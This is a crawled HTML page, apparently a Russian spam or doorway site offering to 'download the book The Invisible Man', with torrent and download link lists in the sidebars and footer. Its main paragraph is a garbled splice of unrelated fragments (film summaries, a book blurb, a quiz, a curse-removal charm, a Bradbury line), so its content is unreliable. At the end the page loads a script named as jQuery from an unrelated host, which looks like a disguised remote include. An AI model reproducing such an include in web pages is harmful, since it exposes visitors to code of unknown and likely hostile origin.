

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://airahngow.bellawoo.com/qtn9-skachat-knigu-chelovek-nevidimka.html
body_size: 3286
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу человек невидимка - airahngow.bellawoo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">airahngow.bellawoo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу человек невидимка</h2>
                            </header>
                            <p>Аудиокниги скачать бесплатно, без регистрации, аудиокниги онлайн бесплатно Что значит аудиокниги и в чем реально их положительные моменты по сравнению с бумажными книгами. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: «Невидимка» (англ. Hollow Man) — американский кинофильм режиссёра Пола Верховена. Фильм, рассказывающий об ученом, которому удается сделать себя невидимым, был навеян романом Герберта Уэллса. Автор: Владимир Малыгин Название: Мангуст Год: 2019 isbn: 978-5-17-113490-7. Аннотация на книгу «Мангуст»: Дальняя окраина некогда могучего государства, разрушенного опустошительной войной. 
Однажды в студеную зимнюю пору, странным и зловещим незнакомцем в бинтах и эксцентричной одежде прибывает в отдаленную английскую деревушку. «Лига выдающихся джентльменов» (англ. The League of Extraordinary Gentlemen) — американский приключенческий фильм 2003 года режиссёра Стивена Норрингтона, снятый по одноимённому графическому роману Алана. На сайте круглосуточно и без выходных работает БИБЛИОТЕКА, где можно скачать интересные книги бесплатно, без sms и регистрации. Слайд 1. Загадки Деда Буквоеда. Слайд 2. Расшифруйте ребусы, подчеркните существительное женского рода. С этой минуты тот - кто это прочитал - на всю жизнь освобождается от сглазов, порч, и проклятий. 
Объявление на стене расплылось, словно его затянуло пленкой скользящей теплой воды; Экельс почувствовал, как веки, смыкаясь, на долю секунды прикрыли. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qtn9-mira-115.html">Мира 115</a></li>
                                <li><a href="qtn9-skachat-pesnyu-300-kilogramm-tratila-skachat.html">Скачать песню 300 килограмм тратила скачать</a></li>
                                <li><a href="qtn9-raspisanie-seansov-v-kinoteatre-v-ryazani.html">Расписание сеансов в кинотеатре в рязани</a></li>
                                <li><a href="qtn9-teoriya-mezhdunarodnyh-otnosheniy-cygankov-skachat-fb2.html">Теория международных отношений цыганков скачать fb2</a></li>
                                <li><a href="qtn9-raspisanie-25-habarovsk.html">Расписание 25 хабаровск</a></li>
                                <li><a href="qtn9-tetrad-po-himii-8-klass-borovskih-skachat.html">Тетрадь по химии 8 класс боровских скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аудиокниги скачать бесплатно без регистрации.</li>
<li>Стайн Роберт Лоуренс. Читать книги онлайн, скачать книги.</li>
<li>Невидимка (фильм) — Википедия.</li>
<li>Скачать Книги на Английском Языке Уровень Upper.</li>
<li>Презентация к уроку по русскому языку (4 класс) по теме.</li>
<li>Аудиокниги исторические скачать бесплатно.</li>
<li>Лига выдающихся джентльменов (фильм) — Википедия.</li>
<li>ТАЙГА - МОЙ ДОМ - ГЛАВНАЯ СТРАНИЦА.</li>
<li>И грянул гром - Рэй Брэдбери (Бредбери) - скачать рассказ.</li>
<li>Я плюю на ваши могилы (2011) смотреть онлайн или скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-mod-project-flintlock-rifle.html">Скачать мод project flintlock rifle</a></li>
                                            <li><a href="qtn9-skachat-torrent-film-pro-annu-german.html">Скачать торрент фильм про анну герман</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-setevoy-zhurnal-istoriya.html">Сетевой журнал история</a></li>
                                            <li><a href="qtn9-muzyka-siniy-ekzorcist-skachat.html">Музыка синий экзорцист скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-novyy-novyy-patch-dota-2.html">Новый новый патч дота 2</a></li>
                                            <li><a href="qtn9-tunnel-2011-film-skachat-torrent.html">Туннель 2011 фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-gta-vice-city-skachat-torrent-russkaya-versiya.html">Гта vice city скачать торрент русская версия</a></li>
                                            <li><a href="qtn9-skachat-muzyku-besplatno-shanson-2015-novinki.html">Скачать музыку бесплатно шансон 2015 новинки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
